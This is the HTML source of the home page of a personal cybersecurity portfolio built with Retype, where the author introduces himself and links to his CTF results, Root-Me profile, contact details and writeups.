

<file: index.html>
<!DOCTYPE html>
<html lang="en" class="h-full">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="color-scheme" content="light dark">
    <meta name="turbo-cache-control" content="no-cache" data-turbo-track="reload" data-track-token="4.5.3.831831344700">

    <!-- See retype.com -->
    <meta name="generator" content="Retype 4.5.3">

    <!-- Primary Meta Tags -->
    <title>Home</title>
    <meta name="title" content="Home">
    <meta name="description" content="Junior in cybersecurity with a passion for CTFs and Root-Me challenges.">

    <!-- Canonical -->
    <link rel="canonical" href="https://docs.example.com/">
    <link rel="sitemap" type="application/xml" title="Sitemap" href="https://docs.example.com/sitemap.xml">

    <!-- Open Graph -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://docs.example.com/">
    <meta property="og:title" content="Home">
    <meta property="og:description" content="Junior in cybersecurity with a passion for CTFs and Root-Me challenges.">
    <meta property="og:site_name" content="Portfolio">
    <meta property="og:locale" content="en_US">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://docs.example.com/">
    <meta name="twitter:title" content="Home">
    <meta name="twitter:description" content="Junior in cybersecurity with a passion for CTFs and Root-Me challenges.">

    <!-- Alternate Markdown -->
    <link rel="alternate" type="text/markdown" href="https://docs.example.com/readme.md">

    <script data-cfasync="false">(function(){var cl=document.documentElement.classList,ls=localStorage.getItem("retype_scheme"),hd=cl.contains("dark"),hl=cl.contains("light"),wm=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches;if(ls==="dark"||(!ls&&wm&&!hd&&!hl)){cl.remove("light");cl.add("dark")}else if(ls==="light"||(!ls&&!wm&&!hd&&!hl)){cl.remove("dark");cl.add("light")}})();</script>

    <link href="resources/css/retype.css?v=4.5.3.831831344700" rel="stylesheet">

    <script data-cfasync="false" src="resources/js/config.js?v=4.5.3.831831344700" data-turbo-eval="false" defer></script>
    <script data-cfasync="false" src="resources/js/retype.js?v=4.5.3" data-turbo-eval="false" defer></script>
    <script id="lunr-js" data-cfasync="false" src="resources/js/lunr.js?v=4.5.3.831831344700" data-turbo-eval="false" defer></script>
</head>
<body>
    <div id="retype-app" class="relative text-base antialiased text-base-text bg-base-bg font-body">
    <div class="absolute bottom-0 left-0" style="top: 5rem; right: 50%"></div>

    <header id="retype-header" class="sticky top-0 z-30 flex w-full h-16 bg-header-bg border-b border-header-border md:h-20">
        <div class="container relative flex items-center justify-between pr-6 grow md:justify-start">
            <!-- Mobile menu button skeleton -->
            <button v-cloak class="skeleton retype-mobile-menu-button flex items-center justify-center shrink-0 overflow-hidden dark:text-white focus:outline-hidden rounded-full w-10 h-10 ml-3.5 md:hidden"><svg xmlns="http://www.w3.org/2000/svg" class="mb-px shrink-0" width="24" height="24" viewBox="0 0 24 24" role="presentation" style="margin-bottom: 0px;"><g fill="currentColor"><path d="M2 4h20v2H2zM2 11h20v2H2zM2 18h20v2H2z"></path></g></svg></button>
            <div v-cloak id="retype-sidebar-left-toggle-button"></div>
    
            <!-- Logo -->
            <div class="flex items-center justify-between h-full py-2 md:w-75">
                <div class="flex items-center px-2 md:px-6">
                    <a id="retype-branding-logo" href="https://docs.example.com/" class="flex items-center leading-snug text-2xl">
                        <span class="dark:text-white font-bold line-clamp-1 md:line-clamp-2">Portfolio</span>
                    </a><span id="retype-branding-label" class="inline-flex mt-1 px-2 py-1 ml-4 text-xs font-medium leading-none items-center rounded-md bg-branding-label-bg text-branding-label-text ring-1 ring-branding-label-border ring-inset md:inline-block">Docs</span>
                </div>
    
                <span class="hidden h-8 border-r md:inline-block border-base-border"></span>
            </div>
    
            <div class="flex justify-between md:grow">
                <!-- Top Nav -->
                <nav id="retype-header-nav" class="hidden md:flex">
                    <ul class="flex flex-col mb-4 md:pl-16 md:mb-0 md:flex-row md:items-center">
                        <li class="mr-6">
                            <a class="py-2 md:mb-0 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text hover:text-header-text-hover" href="https://retype.com/guides/getting-started/">Getting Started</a>
                        </li>
    
                    </ul>
                </nav>
    
                <div v-cloak class="flex justify-end grow">
                    <div id="retype-mobile-search-button"></div>
                    <doc-search-desktop></doc-search-desktop>
    
                    <doc-theme-switch class="lg:ml-2"></doc-theme-switch>
                    <doc-history></doc-history>
                </div>
            </div>
        </div>
    </header>


    <div id="retype-container" class="container relative flex bg-white">
        <!-- Sidebar Skeleton -->
        <div v-cloak class="fixed flex flex-col shrink-0 duration-300 ease-in-out bg-sidebar-left-bg border-sidebar-left-border sidebar top-20 w-75 border-r h-screen md:sticky transition-transform skeleton">
        
            <div class="flex items-center h-16 px-6">
                <input id="retype-filter-input-mock" class="w-full h-10 pl-8 px-3 py-2 transition-colors duration-200 ease-linear bg-filter-bg border border-filter-border rounded-lg shadow-none md:text-sm hover:border-filter-border-hover focus:outline-hidden focus:border-filter-border-focus placeholder-filter-placeholder" type="text">
            </div>
        
            <div class="pl-6 mt-1 mb-4">
                <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
                <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
            </div>
        
            <div class="shrink-0 mt-auto bg-transparent dark:border-base-border">
                <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                    <span class="text-xs whitespace-nowrap">Powered by</span>
                    <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                </a>
            </div>
        </div>
        
        <!-- Sidebar component -->
        <doc-sidebar v-cloak>
            <template #sidebar-footer>
                <div class="shrink-0 mt-auto border-t md:bg-transparent md:border-none dark:border-base-border">
        
                    <div class="py-3 px-6 md:hidden border-b dark:border-base-border">
                        <nav>
                            <ul class="flex flex-wrap justify-center items-center">
                                <li class="mr-6">
                                    <a class="block py-1 inline-flex items-center text-sm whitespace-nowrap transition-colors duration-200 ease-linear md:text-header-text font-header-text hover:text-header-text-hover" href="https://retype.com/guides/getting-started/">Getting Started</a>
                                </li>
        
                            </ul>
                        </nav>
                    </div>
        
                    <a class="flex items-center justify-center flex-nowrap h-16 text-gray-350 dark:text-dark-400 hover:text-gray-600 dark:hover:text-dark-300 transition-colors duration-150 ease-in docs-powered-by" target="_blank" href="https://retype.com/" rel="noopener">
                        <span class="text-xs whitespace-nowrap">Powered by</span>
                        <svg xmlns="http://www.w3.org/2000/svg" class="ml-2" fill="currentColor" width="96" height="20" overflow="visible"><path d="M0 0v20h13.59V0H0zm11.15 17.54H2.44V2.46h8.71v15.08zM15.8 20h2.44V4.67L15.8 2.22zM20.45 6.89V20h2.44V9.34z"/><g><path d="M40.16 8.44c0 1.49-.59 2.45-1.75 2.88l2.34 3.32h-2.53l-2.04-2.96h-1.43v2.96h-2.06V5.36h3.5c1.43 0 2.46.24 3.07.73s.9 1.27.9 2.35zm-2.48 1.1c.26-.23.38-.59.38-1.09 0-.5-.13-.84-.4-1.03s-.73-.28-1.39-.28h-1.54v2.75h1.5c.72 0 1.2-.12 1.45-.35zM51.56 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92h4.74v1.83h-6.79V5.36h6.64zM60.09 7.15v7.48h-2.06V7.15h-2.61V5.36h7.28v1.79h-2.61zM70.81 14.64h-2.06v-3.66l-3.19-5.61h2.23l1.99 3.45 1.99-3.45H74l-3.19 5.61v3.66zM83.99 6.19c.65.55.97 1.4.97 2.55s-.33 1.98-1 2.51-1.68.8-3.04.8h-1.23v2.59h-2.06V5.36h3.26c1.42 0 2.45.28 3.1.83zm-1.51 3.65c.25-.28.37-.69.37-1.22s-.16-.92-.48-1.14c-.32-.23-.82-.34-1.5-.34H79.7v3.12h1.38c.68 0 1.15-.14 1.4-.42zM95.85 5.36V7.2h-4.59v1.91h4.13v1.76h-4.13v1.92H96v1.83h-6.79V5.36h6.64z"/></g></svg>
                    </a>
                </div>
            </template>
        </doc-sidebar>

        <div class="grow min-w-0 bg-body-bg">
            <!-- Render "toolbar" template here on api pages --><!-- Render page content -->
<div class="flex">
    <div id="retype-main" class="min-w-0 p-4 grow md:px-16">
        <main class="relative pb-12 lg:pt-2">
            <div class="relative retype-markdown" id="retype-content">
                <!-- Rendered if sidebar right is enabled -->
                <div id="retype-sidebar-right-toggle"></div>
                <doc-page-actions></doc-page-actions>

                <!-- Page content  -->
<h1 id="home">Home</h1>
<div class="-mt-3 mb-12 flex flex-wrap text-sm text-gray-400 dark:text-dark-350 items-center">
    <div class="flex items-center">
        <div>By</div>
        <div class="ml-2 flex items-center">
          <div class="shrink-0 w-8 h-8 overflow-hidden rounded-full">
            <svg width="2rem" height="2rem" xmlns="http://www.w3.org/2000/svg" fill="white"><g><rect width="2rem" height="1.7rem" fill="#c5c5c5"/><circle r="0.44rem" cy="0.83rem" cx="1rem"/><ellipse ry="0.96rem" rx="0.77rem" cy="2.15rem" cx="1rem"/></g></svg>
          </div>
          <div class="ml-1 whitespace-nowrap text-gray-500 dark:text-dark-350">Rayan Lejrhoul</div>
        </div>
    </div>
</div>

<h2 id="-hi-im-rayan"><span class="docs-emoji">&#x1F44B;</span> Hi, I&#x27;m Rayan</h2>
<p>Junior in <strong>cybersecurity</strong> with a passion for <strong>CTFs</strong> and <strong>Root-Me</strong> challenges.</p>
<p>I love solving technical puzzles, learning new techniques, and taking part in competitions to improve and challenge myself against the community.</p>
<hr>
<h2 id="-purpose-of-this-site"><span class="docs-emoji">&#x1F3AF;</span> Purpose of this site</h2>
<p>This website serves as a <strong>portfolio</strong> to showcase:</p>
<ul>
<li>
<p><span class="docs-emoji">&#x1F3C6;</span> My past <strong>CTFs</strong> and results</p>
</li>
<li>
<p><span class="docs-emoji">&#x1F6E1;&#xFE0F;</span> My experience on <strong>Root-Me</strong></p>
</li>
<li>
<p><span class="docs-emoji">&#x1F4EB;</span> My <strong>contact</strong> information for collaborations or opportunities</p>
</li>
</ul>
<hr>
<h2 id="-navigation"><span class="docs-emoji">&#x1F9ED;</span> Navigation</h2>
<ul>
<li>
<p><a href="1-ctfs/">My CTFs</a> – List of my competitions and results</p>
</li>
<li>
<p><a href="2-rootme/">Root-Me</a> – Solved challenges, badges, and stats</p>
</li>
<li>
<p><a href="3-contact/">Contact</a> – Email, GitHub, LinkedIn</p>
</li>
<li>
<p><a href="4-writeups/">Writeups</a> - Writeups made for some challenges and machines</p>
</li>
</ul>
<hr>
<h2 id="-about-me"><span class="docs-emoji">&#x1F4A1;</span> About me</h2>
<ul>
<li>
<p><span class="docs-emoji">&#x1F393;</span> Cybersecurity graduate</p>
</li>
<li>
<p><span class="docs-emoji">&#x1F4BB;</span> Passionate about <strong>pentesting, steganography, and network security</strong></p>
</li>
<li>
<p><span class="docs-emoji">&#x1F4DD;</span> I often participate in CTFs to stay up-to-date with current techniques</p>
</li>
<li>
<p><span class="docs-emoji">&#x1F310;</span> Always open to CTF collaborations or open-source projects</p>
</li>
</ul>
<hr>
<h2 id="-liens-rapides"><span class="docs-emoji">&#x1F680;</span> Liens rapides</h2>
<p><a href="https://www.root-me.org/Nori-485633?inc=info&amp;lang=fr" class="no-link inline-flex align-middle items-center justify-center font-medium leading-none cursor-pointer transition-colors duration-200 ease-out focus:outline-hidden bg-button-light hover:bg-button-light-hover text-button-light-text px-4 h-10 text-sm rounded-md">
    <span class="inline-flex items-center justify-center leading-none mr-2"><svg xmlns="http://www.w3.org/2000/svg" class="block shrink-0" width="18" height="18" viewBox="0 0 24 24" role="presentation"><g fill="currentColor"><path d="M14.78 3.653a3.936 3.936 0 1 1 5.567 5.567l-3.627 3.627a3.936 3.936 0 0 1-5.88-.353.75.75 0 0 0-1.18.928 5.436 5.436 0 0 0 8.12.486l3.628-3.628a5.436 5.436 0 1 0-7.688-7.688l-3 3a.75.75 0 0 0 1.06 1.061l3-3Z"/><path d="M7.28 11.153a3.936 3.936 0 0 1 5.88.353.75.75 0 0 0 1.18-.928 5.436 5.436 0 0 0-8.12-.486L2.592 13.72a5.436 5.436 0 1 0 7.688 7.688l3-3a.75.75 0 1 0-1.06-1.06l-3 3a3.936 3.936 0 0 1-5.567-5.568l3.627-3.627Z"/></g></svg></span>
    <span>Root-me Profile</span>
</a> <a href="https://github.com/NoriJ" class="no-link inline-flex align-middle items-center justify-center font-medium leading-none cursor-pointer transition-colors duration-200 ease-out focus:outline-hidden bg-button-light hover:bg-button-light-hover text-button-light-text px-4 h-10 text-sm rounded-md">
    <span class="inline-flex items-center justify-center leading-none mr-2"><svg xmlns="http://www.w3.org/2000/svg" class="block shrink-0" width="18" height="18" viewBox="0 0 24 24" role="presentation"><g fill="currentColor"><path d="M10.226 17.284c-2.965-.36-5.054-2.493-5.054-5.256 0-1.123.404-2.336 1.078-3.144-.292-.741-.247-2.314.09-2.965.898-.112 2.111.36 2.83 1.01.853-.269 1.752-.404 2.853-.404 1.1 0 1.999.135 2.807.382.696-.629 1.932-1.1 2.83-.988.315.606.36 2.179.067 2.942.72.854 1.101 2 1.101 3.167 0 2.763-2.089 4.852-5.098 5.234.763.494 1.28 1.572 1.28 2.807v2.336c0 .674.561 1.056 1.235.786 4.066-1.55 7.255-5.615 7.255-10.646C23.5 6.188 18.334 1 11.978 1 5.62 1 .5 6.188.5 12.545c0 4.986 3.167 9.12 7.435 10.669.606.225 1.19-.18 1.19-.786V20.63a2.9 2.9 0 0 1-1.078.224c-1.483 0-2.359-.808-2.987-2.313-.247-.607-.517-.966-1.034-1.033-.27-.023-.359-.135-.359-.27 0-.27.45-.471.898-.471.652 0 1.213.404 1.797 1.235.45.651.921.943 1.483.943.561 0 .92-.202 1.437-.719.382-.381.674-.718.944-.943"/></g></svg></span>
    <span>GitHub</span>
</a> <a href="https://linkedin.com/in/rayan-lejrhoul" class="no-link inline-flex align-middle items-center justify-center font-medium leading-none cursor-pointer transition-colors duration-200 ease-out focus:outline-hidden bg-button-light hover:bg-button-light-hover text-button-light-text px-4 h-10 text-sm rounded-md">
    <span class="inline-flex items-center justify-center leading-none mr-2"><svg xmlns="http://www.w3.org/2000/svg" class="block shrink-0" width="18" height="18" viewBox="0 0 24 24" role="presentation"><g fill="currentColor"><path d="M12 2.5a5.5 5.5 0 0 1 3.096 10.047 9.005 9.005 0 0 1 5.9 8.181.75.75 0 1 1-1.499.044 7.5 7.5 0 0 0-14.993 0 .75.75 0 0 1-1.5-.045 9.005 9.005 0 0 1 5.9-8.18A5.5 5.5 0 0 1 12 2.5ZM8 8a4 4 0 1 0 8 0 4 4 0 0 0-8 0Z"/></g></svg></span>
    <span>LinkedIn</span>
</a></p>
<hr>
<blockquote>
<p>“Learning by doing, sharing while progressing.”</p>
</blockquote>

                
                <!-- Required only on API pages -->
                <doc-toolbar-member-filter-no-results></doc-toolbar-member-filter-no-results>
            </div>
            <footer id="retype-content-footer" class="clear-both">
            
                <nav id="retype-nextprev" class="print:hidden flex mt-14">
                    <div class="w-1/2">
                    </div>
            
                    <div class="w-1/2">
                        <a class="px-5 py-4 -mx-px h-full flex items-center justify-end break-normal font-medium text-body-link border border-base-border hover:border-base-border-hover rounded-l rounded-r-lg transition-colors duration-150 relative hover:z-5" href="1-ctfs/">
                            <span>
                                <span class="block text-xs font-normal text-right text-base-text-muted">Next</span>
                                <span class="block mt-1">&#127942; My CT​Fs</span>
                            </span>
                            <svg xmlns="http://www.w3.org/2000/svg" class="ml-3" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" overflow="visible"><path d="M19.92 12.38a1 1 0 00-.22-1.09l-7-7a.996.996 0 10-1.41 1.41l5.3 5.3H5c-.55 0-1 .45-1 1s.45 1 1 1h11.59l-5.29 5.29a.996.996 0 000 1.41c.19.2.44.3.7.3s.51-.1.71-.29l7-7c.09-.09.16-.21.21-.33z" /><path fill="none" d="M0 0h24v24H0z" /></svg>
                        </a>
                    </div>
                </nav>
            </footer>
        </main>

        <div id="retype-page-footer" class="print:border-none border-t border-base-border pt-6 mb-8">
            <footer class="flex flex-wrap items-center justify-between print:justify-center">
                <div id="retype-footer-links" class="print:hidden">
                    <ul class="flex flex-wrap items-center text-sm">
                    </ul>
                </div>
                <div id="retype-copyright" class="print:justify-center py-2 text-footer-text font-footer-link text-sm leading-relaxed"><p>© Copyright 2026. All rights reserved.</p></div>
            </footer>
        </div>
    </div>

    <!-- Rendered if sidebar right is enabled -->
    <!-- Sidebar right skeleton-->
    <div v-cloak class="fixed top-0 bottom-0 right-0 translate-x-full bg-sidebar-right-bg border-sidebar-right-border lg:sticky lg:border-l lg:shrink-0 lg:pt-6 lg:translate-x-0 sm:w-1/2 lg:w-64 lg:z-0 md:w-104 sidebar-right skeleton">
        <div class="pl-5">
            <div class="w-32 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
            <div class="w-48 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
            <div class="w-40 h-3 mb-4 bg-skeleton-bg rounded-full loading"></div>
        </div>
    </div>

    <!-- User should be able to hide sidebar right -->
    <doc-sidebar-right v-cloak></doc-sidebar-right>
</div>

        </div>
    </div>

    <doc-search-mobile></doc-search-mobile>
    <doc-back-to-top></doc-back-to-top>
</div>


    <div id="retype-overlay-target"></div>

        <script data-cfasync="false">window.__DOCS__ = { "title": "Home", isRoot: true, level: 0, icon: "file", hasPrism: false, hasInstagram: false, hasMermaid: false, hasMath: false, tocDepth: 23, "md": "/readme.md" }</script>
</body>
</html>
</file>
